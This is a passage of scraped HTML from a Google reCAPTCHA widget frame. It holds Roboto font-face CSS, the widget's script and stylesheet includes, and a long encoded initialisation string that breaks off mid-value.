  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nbdSdz2ver9TFdyyInsEqA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nbdSdz2ver9TFdyyInsEqA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nbdSdz2ver9TFdyyInsEqA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/wqnCmTlRPAXDmMOeHsOtw6bDh8Oiw6tAw5rCvMK8wo7Cu8KNDlvCuTd/w6vCqWbCokvDosOsw7EZS8KRWsKmOkjClC0Bw5HCm8ORwq5jw6vDtMKqwoDDvmoQNcOAwrTClcKow51ZYcO4U1DCosO+IxvDlcKWf8KLc0dwfW1Aw542WXpUdsOJfsK/w4TChMKVw5YDdcKLQcKYEyJfJcK2w4zDuWrDu0HCvlPCvmpgO8KwZsOew6Zzw40pwpVrICnCocKgaQfDjMKAasKuw7tlw7htN8KOw4HCvsO0wqbDigHDg8Kcw5LCscK9Yn/CuE03asODwqfDsMKvwpBSIxg3HBzCqSlrwrfCk0waw4PCqsOhw7DCvMOYwqPDqknDrsO2w4XDtHHCu2/[base64]/[base64]/[base64]/Djk/DksOecXfCm8ONbMKgwq3Dk8OAw4HCmcKLwqYiw6NnwpBow7TDjmXDhkXDhEzDn8Kvw4bDhzRzwoN4asO5N8KKM8OpwrXCocKLT8KjwqEoPVtBJ8KAL8OXw6grwpB5UcKDwqE9cCN0w4F2RcKZwo8cw7DDh2JZRTPDtcO1wp/CusOmQQDCmsOew4sDwokTw5JoEcOAQUJwAcOoSsKAC8OAHUXDrU0Vw43DgFk5w7hbwoAyw5bCgmYNH8Ofwr7Dqng0w6PCslnCmcKaFE7Dh8OPHGpGWXghDMK/wonCu0vCp8OYw47DskPDrMOEcQfChiNNwqVEw55Pw5zCjMOMwpoJRcK9cSHCqgfCujrCszbDvHYow6/DmcK4CnBOw74EbMOtwoQBVcOMaEtTdcO2AsO1f8OBwrbChWXCmn0YMsOeIz7Cn8KGwrbDj0tqwqk8IMOUFsOpw4fDrSYpw7fDrHhyw7/Cq8KTwq7DgcOUw67CtWTDvB5vw6fDgiTClcK2FH5Ow7/DnsKdPEDCm8KHw4YWKEfDpSTCm8K/wqzDi08hwqPClh/[base64]/[base64]/CpcOiwqDDiUYHTjHCgF9qwp81GcO6wpjCgy3DmMO6w78lwpE2w5lFw7kswpDCrcOcw5XCrsOmLcKIw7Rjw6LCkBstR8OWAcKJw5HDisKtwqvDjcKjXsK1w4jCrxF0wrVPwpVzSEjCrEPDmRx5Zw0XwpF9ZMOmd8KOw5dLXMKDMMKIfD4Vwq3CtMKvw5HCk2jDuh/DvEhzw5ZRwqBxwqjCrABawp3DhTM5KMOGwp9yw4vDtsOAwoYLw5EHJ8KiB2/DpW9MYsKXLCF5wrvCm8OjRcO4bnoJw5VaZMKeAMKcw60vw5TCuMOfewc1w4UYw77CjiDCl8OGdsOPXxvDnMO6wrx8w44ww4/Ci0DDrkslw5g4JA7CjjoURcObwqXDtHMRw6nDjsO8QVocw6DCssO5w7bDucOESkNnwpETw5rCrBYmCj/[base64]/ChcOLezfDjR/Cl8ONYV1Jw4VJL3HDn8K1NcKCw7h6w5JFw5fDkMKGwohZwqnCucObw67CjE9bTgrCh8K2wonDgWJbw7BJwpfCl3F6wpTCo3bDnsK7w6JXw5TDq8OIwpswfcOYL8O5wojDgMKRw7Z0EVAFw45Uw4/CqTnClhgrTRwoJ2/DtsKrccKkwqlTJMOlfsKERR5gW8Occ0cZwqw5woUoYsK5CsOxwqXCp1jCvg0ZA8KmwpjDoiYod8KNJ8OwKVk5w7rDmsOBDUbDg8KHw6gUUS/DmcKUw7FOF8KMZBHDnXx4wopuwr/DrcOAUMKuwp/CtMO4wprCvXFSw7fCnsKwHD3Dh8OXwodBJ8KBMzIfLMKZe8O3w5jDlmEvI8KUZcO3w4LCkirCg8OcT8OWIhvDisKYC8Kzw7c3UQgYT8KdGcOVw5LCocKww7dPMsKpa8Oqw6NIw6zDqcK2HwjDqR0jwoRJMm81w47DlCHCs8OtPEd0wqk6DXDDo8O/wqzDgcOTwo3Cl8KLwoLDmAQxw6HCrV3CvsKqwokjBS3Dp8OCwpHCg8KawqRJwqfDiAgOcnnDnDPCikE7KFDDmyYNwq/CgRMWM8OABFplS8KcwqHDpsOew6/DpG8WQsKwKcK8PsOWw7sQKsOPX8Ohw7nCiGrCocKPwq8DwoLDth07FyfCq8OvwrknKE09wodawqgtEcOLw6DCuTkZw4IdbS7DnsKzwq8Qw7PDqsKxe8KNfS9aFi1GesO0w4XDlMK5ex4/wrwfw7jCs8O1wo4twqvDhT8PwpLCrzfCphbCrMKEwoBXwqfCucOtw6wkw5nDlsKaw6/CncOEEMOzbVzCrlFvwpHDhsOCwqlkw6PDjMOHwqV6ORTDmcKrw5UKwqh4wq/Clw1Ow78/[base64]/DucKtSH7CnmNFw7XDunkaD8KJcl9Fw6TCvsOaw7DDiMKELHDCvD0tJ8ONDsKpcMKcw50/Nh3DiMKPwqfDpcOdw4bCnsKHw5FcCsKEwqXCgsKpPC/DpsOXJMO2wrFLwonCv8OWw7VcMcO/Y8Kgwr0UwpXCvcKmZ2DDjcK+w7bCvEQCwowGXsK1wqB2WnTDm8OJC0haw4LCvlhnwqzDnVjCizTDmx3CtQd3wqHDv8OfwpLCtMOHwpUtQMOvRsOYTMKaDkTCrsKjGTdmwpLDu2NjwqM+fyQDDhYLw6HCjsOfwrjDvMKXwqlaw4QdYD4qwoBXdQ/CjMOHw5zDmsOOw6rDngTDrm0Dw7PCn8KJK8OmaVPDv3nDoWXCucK6YyIiSC/[base64]/[base64]/w63DvcKYc8OOBcO+eDshw7V9w5nClMKYw77CnsOtc8Obwp1BwrwqbsOTwqHCpnBsScOYO8OIwp1nC3bDoFjDp0vDqEXDrsK7w4Rew4LDhcOHw5hzPDbCjSTDkl9Pw44dfU/[base64]/[base64]/DqMKGw5/[base64]/Ey5SQVQfwpA9w6rDq8O4wqdBw6LCkS53wqnCr8OawqDDscOwwobCpcKFOcKZNMK2TmE/S8OMNMKHCMK5w7o1wo5uTTwzSMKUw40rSsOow6HDmsONw7sDYmvCucOXK8ObwqzDqznDvzQXwpk9wrlpwpdlKcOcc8K/w445TE/[base64]/[base64]/w67Cn8O4fFnCqmsUwpfDtgxGwqQbDcOtRMKmcB4SwrpzZMO3worCt8KtG8O6JsOhwoVdaUvCssKhJMKtcsKBElEqwq5ow7UfQMOVwprCjsOrwr9jLsOHbygjw7IOw5fCpCzDsMOZw7oUwr7DtsKxHMKlH8K4RCN/w7ldAhLDtcKmX0Bxw6DCqcOWRcOyJ0/CjHTCpDUsT8KqVsOafMOmFcO3U8ONMcKGw5vCoD3DiFbDv8KmQ1TDvl/Cq8KXIsKWwr/[base64]/Dj1HClsOaIytrw6ETwrt1w5jDucKQwoscCsKgw4h2wrY3wo7CpzbCul/Dr8Kuw7/Dt3nCuMOowqjCrRbCnsOIacK2NgPCnWjColfDs8KSOVtGwrbDj8Ofw4B5exRrwqbDs2jDvsKHTTrCvcO4w7HCuMKAw6nCh8KkwrZKwpPCokPCvSjCo1rCrsKdPAnDkMKBLsOzCsOUSlFNw7LCuULCmicew5jDiMOawpNML8KIMjJtJMKZw58swpPDiMOTAMKvcgldwo/Du2bDiHgdBh/DiMOmwr5vwoNSwpzCpFXCjsO+fcOmw7wgEMOXDsKpw5jDlV4/NMOxZm7ChSfDox8kYsOfwrXCrjp8K8KYwptWdcOaBkjDo8KZHsKrE8K5LxfDvcOxBcOOQnsNa2TDgMKwDsKCwrtbJkRJw7sLYcKNw4HCtMK1BcKhwq0AWXPDiRXCn0kXdcK9DcORwpbDnQPDssOXCcOwHEHCm8O/IU0YSDLCgWvCusOiw6/DjwrDhEBHw7hoYwQNCUZ0VcKxwq7Dpj/DiDrDksO6w7kqwpxfwrMDecKLYsOsw4NPMicfTH/DoVo3S8O4wq1fwrnCisO3dMOLw5jCu8Ohw5bDj8OsHsKmw7d1SsOJw57ClMOMw6TCqcK4w5tpVMKGcMOBwpfDjcKdw5IcwovDuMOXGSQuIEVDw6R/EF4Pw6VEw5UsYCjChcKpw4YxwoRhZGPChcOacVPDnkNAw6/CgsKDKT/DkC4lwofDgMKKwp7DucKnwpdQwqZQF0sUMsO/[base64]/DmifCrGtjSsO9woHDmMO5w4Vtw60ow6DChm3Dtjh9N8KVwoHCkMKGKEh4fsK0w6h/[base64]/Du8KDZUHDqMObaWnCiRolRsKTbRjDh8KTwofDkHsRZcK2PsOqwqQ/wpXDs8OEfHtjw6XDpsOjw7YmQAHCu8KWw7x1w47CqMOrLMOheRpsw7vCsMO8w5Ijwp7Cm3DChiIZUcO1wrEnAz94RcOUB8KNwrPDpcKvw5vDiMKLw6tSwrfCo8O0CsOgUsKYZwDCiMKywrp8wppSw40/S17CtT/CtXkrAcOoSm7DisKmdMKqTEzDhcOwR8OpBUHDuMKyJl3DqkDDocK/F8KxNG/DicKbZ0gtcG5mT8OIJgcXw6VcBMKkw4paw47CvlwLwq/CqMKAw5vCrsK4N8KCUA45MjIJfCfDq8OxDRhOIsK/K3jCtsK+wqHDsXpNwrzDisKvSXIiwpAkaMK3IcKxXy/Cu8OGwqAVPh/DnMKNFcKcw48nw47CggfDpjjDlhkNwqEdwqLCi8O9wpMQNVLDmMOZwpLDoxxzw6zDlMK/GMOCw7rDghTCiMOAwrTCr8Klwo7DpsOywpbDi3zDvMO/w5FuTRhXwrPCqsORw5DDvCMDETvCjkNEXsKfLsO7w5XDlsKmwrZUwrkTIMOaajXDiibDpG7CvMKOP8K0w7hgN8O8ScOjwrvCqsOvGcOQTsKRw7jCp089D8K2ZgTCt0rDlGnDv0w2w7UkBUjDmcKlwoDDhMKRAsKkPsKSX8KPbsKXElJZw6gnBEp8wozDvcO/dmHCsMK9TMObw5R0wrcKc8OvwprDmsK9O8OlEA7DqMK1Mh8QbE3CuF0Bw7Idw6XDjcKdZcKjacK2wpUKw6IUAGMQHRTCvMO4wpXDtcO9XWttMcO/FQ43w4FVP3tONMOPZMOjIQ3CphLCoQNEwp/[base64]/CisKDw4nDiR/DkW7Di8K9FBzCicKsZ8OPd8K8QcK5QgvDosODwqg/wpnDmkphQHjCk8Kyw5RwWMOZMlvDkDnDqH1twox5Tx5gwrc1eMOlGXzCqB7CjsOkw5RswqI4w6fCqVfCqMK2w79uw7UPw7FLwrYyWyrChcO/wpErH8KaSsOswp8EWQJ1LTcCHcKxw644w5zDn18Qwr7DoBw3ZsKaBcKHdMKdUMKsw690McOYw4ITwqfDnSdZwoQjCcKqwqQXPX18wok/MkTCkWh+wrhOKcOYw57DtcKdO0ViwpUZOzzCrjPDn8KHw5wswoBuw5PDunDClMORwr3Di8OkfD0vwq/CvgDCncOkQm7DrcKFIcOwwqvCsTzCtcOhWMKsC3nDvilswqHCocOSb8OSwqfDqcO/[base64]/DgsK7RUXDmMOXwqV+wrhoMnc7BsOZVSdPwovCj8OUYDMGRlF9LcKPSMOQPFXCsQAbVcKyfMOPaFx+w4jCr8KHScO4wp9AUx/DgE9FTXzDvMOtw5zDqAPCtyfDsRzCuMK3UU4rQMOWFhJRwohCwpjCgsOgOMK/GcKlJ39PwqnCp2woJ8OJw4PCssKadcKnw4jDlMKKTFFaDsOgMMOkwrPCs0jDh8KDW0/ClMK5UDvDrsKYFjhow4dOwqUfwobCilrDucO4w7EWU8OhLMO5aMK5ecO1ZMO6aMKoCcK8w7QFwo0/w4QBwoFGa8KGf0bDrMKGQQADaUUDOcOLXMKIHsKWwpJPW03CtGjCl3bDn8K/[base64]/DrQLDi3xjwqB0w79DwqwmwoTDuHp/L8K2BsOpw5nCiMK3w61FwpTCpsOYwoHDhCQvwpkwwrzDiCDClyzDqQPCoFbCtcOAw4/DgMONaXRqwpsFwoPCnhDCqsO+w6TDoUV+LUPDjMOFQ30vL8KuQSwzwqjDpA/CkcKoMlfDv8O+J8O1wozCmsKxw6vDs8Onw6nCmURfwr4cBcKqw6oxw69mw5LCrFzDpsOmXBjCtsORWXjDrsOgU0YjUsOKecOwwpbDpsOSwqjDqEA5cnLDo8Knw6BUw4rDpRnCisOrw53DkcOLwoEOw6jDmMK4TwnDhyZ9Hh/[base64]/[base64]/Dp8KuwpInQmDCs8KIwqsPwpcAH8K8ScKzw6vCvxQlaMKdD8KowqPCm8OHbBpGw7XDrzrCvzXCvwVEGm0sTT3DicKtRDonwpfDs0XCu3jCqMK+wqnDlMKse2/CkxPCqjZsS37CmlLCgkXCpcOpDxnDvMKpw6rDs1t0w49/w4DCpzzCoMKhFMOAw63DusOBwoPCugxgw7vDrQxww5TDtMOZwq3CnWtUwpbChUrCjsK4BsKfwpnCpG8bwr17flTCmsKBwr0EwqJhV3B/w63DnBpOwr9/[base64]/DrsOEw6t2woNrasOKEsKtwrYow7MfwrvDvBLCr8KyIn1Cw5fDqD/[base64]/Du8Kmw5gtAhPDhcOjPm95TMKbwqo7w4AQwpfDqVhqwrIHwoPCgQ9qSyACXCPCgMOEIsKzIVpQw503MMKWwo57S8Ozwognw5LClH8BQcKHS1NcNsOkSE3CjDTCt8KxdwDDrDEgwq1+CzMRw6XDoSPCi1h/P08+w7HDvSlkwpF8wqhZw5Y7KMKkw4HDvHLDrcOQw4bDjcOmw7tEPMO/woQqw4YCwqovRMOABMOcw6PDscKzw5jCgUjCo8O9w4HDhcKew6AYXkYLwpPCr0fDj8KnWkZ2ecOfZiVzw77DocOYw5bDjDdwwoIaw4J1wpTDiMKFA2UCw5/DiMOCccO2w6V7C37CjsOUDQ89w653QMK1wp7DngHCjG3CscOVA1HDgMO8w7DDtsOSbmvCt8Ogwo8dQGjDmsKhwoh6wpvCl1tTcmbDlWjCkMKIbgzCg8OZcGVLYcOzE8KZeMKcw5Qdwq/[base64]/[base64]/[base64]/Uz5HwoQlwoXDlExxf2/Dgi3DssKHMMKKwpzCsWZMR8Obwo5wfcKFHwTDrW8PBHMbPWnCrcOGw4PDo8KvwrzDn8Ojf8KyXUwXw5rCnHhKwosQSsK/[base64]/[base64]/CrsOMw5YaTsKkE8OmwrvDqSBBIxnChgbCgH/[base64]/w7XCvMOJw7/ChcKNwrXDsAfDm00jwqYTw6nDkcK5w6TDo8O2wqvDlD3DrsO/dA1FTHZtw7DDhmrDl8KQcMKlHMOHw4bDjcOyDMKgwprCgErDh8OOdsO1PRbCoEwfwqYuwphOTsO2wo7CoBM5wqlSGXRCwovCiSjDs8K6XMKpw4DDnD4Ocj7Cmh1xPRXCvXtKwqF/KcOlw7BZbMODw4kOwosyRsKKO8KVwqbDsMK3wogcfivDjkbCt2gtQFcww4ASw5TCpsKbw70TMcO0w4rDtinDmSrCjH3CoMK0wptgw5zCmcOYMMOBNMKfw7QBw701GDjCs8OhwpnCisOWN2zDmcO7wpXDshZIw409w5V/[base64]/[base64]/[base64]/ORXDnRXCvh0bwos1wr1fwpXDnQIHw64HFsO9QMO9wqXCvxFge8KuI8OlwrRLw6h3w7Q6w4jDpXUAwoxzEglfJcOETMOHwp/Di1INfsOmF2dKBjlKHTkXw67CqMKXw5xUw7VleS9VZcKow69nw5MRwoXCtytyw57Ci2Uxwo7CmxIzKQMQVQZuQD0Vw48jVMOscsKrOE3DqlfCgMOXw4JJfBvDomhdwqrCjMKLwpDDlsKmw7/Dt8KKw5dew7LCpS/CuMKpVsKYwpptw4pUwr9RB8OASE/DuDcqw4HCrMK6EXnCuT5owq8IPsOXw5rDhmvCgcKOaiLDisKSRnDDrMOEEC7Crx/DiWEObcKhw7h/w4zCkyjCl8Oow7/Dn8KCcsKewr1CwqDCs8ORwpBjw5DCkMKBUcOcw4YwUcOPfiBewqDDhMKvwotwMEXDhx3ConM0J35swpTCs8Oawq3CisKoS8Kvw5PDu14YCcO/wrF0wrzDncKyJj/DvcOUwqvCrXYhw7nCmxYtwqMqesK8w64pWcOkRsONBMOqDsOyw5zDox/Cu8OOaE4DYVjDrMOFF8KHNUU4ZTwyw44WwopjcsOfw6M0akRtFcKPY8OOw5LCvC3CjsO/w6bChhnDvGrCucOVO8KtwrJ3XMKrecKaYQjDl8Okw4LDvG9xwqfDi8KbdWHDt8OpwrLCmlTDrcKQe0MKw6F/O8OJwokyw7jDlhjDpiIuRMOhwoJ9DMKUYFTCgGtNw6fCi8OWD8KowqPCuHrDvcO3GhbCuQ3DrMO9N8OmYcOkwrPDj8KrJcOMwovCuMK1w5nCvj7CssK2HX4MEBfDvhIlwoFhwrcrw5LCv3lbGcKmecOGBsOzwpB2SsOlwqfCrcKMIB/DuMK/w4EwEMKwJGBCwohbIcOdaSUHcn8mw7wHZypEbcOnccOxb8OVwovDosORw5o/[base64]/[base64]/DrUrDkjxiw5duCzfCkzfDs8KKw58XcT7CksOjcRwTw6LDk8KqwpnCrQ1HZ8OZwqJVw5Y1BcOkEsOEf8KHwpQ2JMOgHcOxEsOQwq3Dl8KzBwVWf2RyNCdHwrhgw63DkcKua8O/ZgXDn8OKakYlBMOpCsOIw6/CkcKbaUNzw6LCtgTDlm3Cu8OCwoXDtgBNw6gjMGbCkFHDhsOdwppVBhQKHAzDiwTCqyTClsKlZcO1w4zCviwnwpbCjsKGSMKZT8O3woxISMOaHkMvLsOAwoBhOScjI8O1w5xKOXRSwqfCpkgaw53DlMKlPsOuZl/[base64]/[base64]/DhcKDcTVIw53DksOWw6NhEMKaNhPCiMO6w5gFwoAMTyDCgcOVIj5CCzfDq2vCtTwvw5QjwpUfJsO4w595WMOlw5sDNMO9w6oaAn8AK0hSwoPCnAA/[base64]/CkX3CocK7wrxwWxlUwo/DlsO/wqHCvmUadV1Ja2HDucOrw7PCnMOnw4Bfw6R3wpnCqcO9w5sLNV3CgjjDiERNDE3Ds8KEZMKsDkxxwqLDsUs+TDnCuMKlwroeSsOfUCdFFUdIwpdCwoDCosOLw6zDikMlw5zCicOHw4fCsykRbwd8wpjDtkVYwqoEMcK4a8OvWTRkw7nDnMOjYRpjVz/ChsOBWyDCvMOAURFlfR8Cw79dbnHCsMKtbcKuwod3wqrDt8OPfmjCuktQTwFoesKNwr/[base64]/CqcKtwr3CosOIw7jDksO9wr3DnsO6w5zCqcOYdsKVXjTCnjHCtsOGH8K/wqoHUHR8GxHCpwRjWkvCtR8YwrA2Q15/PMKjwrzCvcONwp7CnzXDjXzCoSZOSsKQUMKIwqtqZ3/[base64]/[base64]/DicOIw4DClsO3w5QyZwnDsyALw7AJScOnwr3DjErDjcKVw4wiw6nCt8KAVh7CscKpw4DDq00+Di/[base64]/w47Cq3ZVUnLCmSbCiS1zJV4MJ8O6WUkxwoB2W1t7ZQPDjlwowofDucOCw4YMM1PCj28Cw74/w7zCtn5KccOFNjx3wo8nEcOXw5dLw6jDikd4wqHDi8OmYS7Diz7DrWlJwoM6EsKqw4AXwr/CncONw4jCqhRjZMK4ccOYLw3CvjbDuMKXwoA7TcK5w488SMOSw7d1wqRFAcK2CWnDv0PCtMKoZTNKw450AnPCglhqw5/[base64]/XMOcFz9FaB7DocOQCcOLOMOLfcK3w7/CmcO4w5Mfw5gNw4DCl2ZncEY4wrLDjsKiwpJsw58wdFQmw5TDuWnDn8Osbx/DncKow6bDvgrDqFvDicKvdcOaRsO/[base64]/P8O3wooWOmDDukjCviTDp8KNCDnCgMORwqkDIkAdEnLDuhnCi8OdNCpvw5B+Pw/DjcOjw4hTw7kRU8K8w60swrzCnsOEw4Qbd3x5TAjDtsKlFRnCisKSwqjCrMKdw74Mf8O7c2p/XRvDjcONwq5xN03CrcKwwpNHUBx7wrIdF0rDoBTCqkoHw7XDo2rCncKdG8Kcw5gFw4oMBAMFXxt6w6vDqDFcw6XCuBvCliprThDCnMO2T1PCl8OtZsOAwp8ZwrTCmFV7w44iw4sFw4/CtMOlKGrCp8O8wqzCh2rDmMKKw6bDtMO7A8KJw73DgGcEOMOwwoshHEVSwp/DiSfCpBlcUB3CkjnCgxVHEsOHV0AZwpwWw6lxwq3CmgXDuhTCjsOMSl1iUMOJdz/Dr3ENCRcSw5/Dr8OKBzB5B8O8UcOjw69iw5jCo8KHw5RnYy09fQl6P8OBNsKDU8OhLyfDvWLCmHzCt1VzPBMiw6xmFnbCt1gOBsOWwpktS8OxwpcMwow3w4LCnsKgw6HDuCLDkxDCuhp9wrFqwpXDu8Kzw6bCuDVaw77DonPDocKjw6U/w7DCmGTCnjhxXjEuOg/Ch8KLwrRuwqTDmynDscOMwplEw57DlMKVZ8K4E8O7MyrCpXU6wq3Ck8Oswq/Ds8O3EsO/LSITw7ZEG1jClMOUwr9kw5vDu3bDvDXCssOWe8OAw6cqw7ptdRLCg0DDgwJpcBvCs3vDncKHGDfDmFd2w5PDjMOBwr7DjXNjw6YSFxTCgXYFwo/Ck8KUCsOIXn47KU3Ckh3CmcOfw6HDkcOZwpvDlcO7wq1AwrbCt8OEf0MZwpZBw6LConLDqsK/w4AnRMK2w7c2E8OpwrgNw4YjGHPDm8KCKMOgX8OxwoPDlcOtw6ZoUmd9w6rDvCAafyXChsK0Iytpw4nCnMKywo8zc8OHCm1/B8KULMOswofCtcOsGcKSwoTDuMKRYMKOJcKyQi5Bw4o5YyU9bsOPImpZWyrCjsKTw5EjZmxLGcKtw7vCgSoZHRBDIsKzw5HCn8OgwoTDmsK2VMOzw47DicK3b3nCn8O/w6/CtsKzwoB8VsOqwrrCpELDjzPDg8Oaw5HCj3XCsy8XB2tJw6QKFcKxPcKCw7p7w54Zwo/DlcOEw4Ylw4DDgmI6wqk3QsO/fCzDnAMHw656wo4oQRXDqVcLwqYCM8O9wqk9ScOUw7pfw5dtQMK6XH4+L8KzIMKGQxtzw4hDOkvChsKLVsKTw6HChF/DpF3DnsKZw5LDmhhGUMOKw7XCqcOTScOCwoh9wqHDrMKMG8OMRsOMw7XDhsOyIHwUwqg7I8KGJ8OowqfDhsKHSQhnW8OXX8OIw4hVwr/DvsOeecKAK8OHWzfCi8K5w69kRsOUYCNvEcKbwrh8wqQZV8OwPsOawqQAwoUww6HDuMOIcznDisOowpcRBDrDnsOnMcO4anPCn0jCqMOhfHM8BMKpF8KdDh4ufcOZLcO9T8OyC8OpDS47MF8zZsO/GyA7fzjDhWRAw6t5bz5vQMO9Q0TCoXtzw71Tw5R3bWhDw4HCg8KyQlN3wot4w5FowojDgRnDu3PDlMKDYBjCu2jCi8OgD8Kfw5UUXMKjHDvDvMKTw4LDumPDm3jDpUI6wqXCmWvDi8OKfcO/TiV9NWzCscKRwoZXw61Ew7drw5fDkMKFWcKAU8K4wohSexRef8O0aVgywrEvQ0BDwq0WwqxkZywyKAp8wpXDuSzDgVnDqcOlwr8hw4vCtzLDnMKnZUXDukx/w6fCoCdHeDPDiS5vw6LCvH8NwpHCk8Odw6DDkSPCiR/[base64]/w4nCjsK3wqArw6YnwpQGw6vCjsK7wpTDnxfCisO4OB/DjWDCuTrCvivCjcOiEcOlGMKSw5XCtMKaajnChcOOw4URaknCmsOhNMKhE8O/OsOaYmDCsBTCsSnDrDMODjMaWHg7wq1Yw7PCulXCnsK1CTAzYA/CgsOow6E0w4VrYgXCvcKuwqvDncOWw4PCjivDoMOgwrcpwqPDvsKrw6BuLCvDhMKIasK1PcK6ScKgE8KubMKcchxUcBnCiBnCocOvSznCtMKnw63CusO4w7rCuATCkSQbwrjCrWIrQg3DqHhrw4vCkT/DtyQnI1XDjF0mLsOlw69kPkjCrsKjJMOCwoTDksK9wo/CjsKYw71bwqUGwozDszp1AUk0f8KIw4hMwohHwqkJw7PCqcKDG8KXLsKQU11MZnIFwq1/JcK1P8KYU8OXwocww54uw7vCtRNVcMObw5jDh8O7wqIIwq7CtHLDgMOZWsKTAl46UHnCt8OKw7HDt8KbwpnChmTDmkg1wqsAfsKQw67CuRbClsK5NcKBUCLCkMKBdBslwo7DlMKpHBDCpzZjwrXCjm9/clNnRFtiwoE+ZAprwq7DgFRCd0vDrX/[base64]/[base64]/d3NNG8KOM8KpTijDvB/DtcKkwrMPwo5rwr7Dn0kqdkjCr8KqwrzDo8K/w7jCpC8VHWAiw4EpwqjCn110EVfCqnrDocO+w4/DixbCvMOFEkbCvMOnRDPDo8Khw5AbVsORw7bCgGfCo8O5FMKgUMOXwr3DrWzCkcKBbsO5wq/DjiNNwpNmYsOaw4jDh2oew4Ezw73CoWzDlg4yw5vCoE3DlyocMMKNZwjCq2kkIMKtEyg+FsOEPsKmZDHClC3Dk8OVaXh4w4YHwqcJF8Ohw7LCjMK7FXfCksO/wrcgw5sGw5snBRfCrMOyw7oYwr7DsCrCpiTDocOVFsKOdAl/ciNVw6nDnRIQw7vDqMKGwqbCtCUPA1HCocOfK8KUwr1cdUsfQMOlB8KQM3xRD0XCosOINgNcwoQbwrkOAcOQw5TDjsO5T8OFw6QnYMO/wojCv0/DoQg9E2h0csOaw7kzw7R2QX0sw6DDg2PCkcO2IMOvUTjCnMKew7Abw4U/[base64]/CtcKcwqQ1wpzDkRvChMOFGAvDlcK7X3dzwo3Dm8Kgwp4awrzCuhTCgMKBw6F4w4bCgMO9LcOEw5oZdx1WLU/CncKOH8KVw63CnHbCksOXwqnCscKRw6vDuCM5fTXCvFXDoUMKOVccwpISC8OBB2YJw7jCg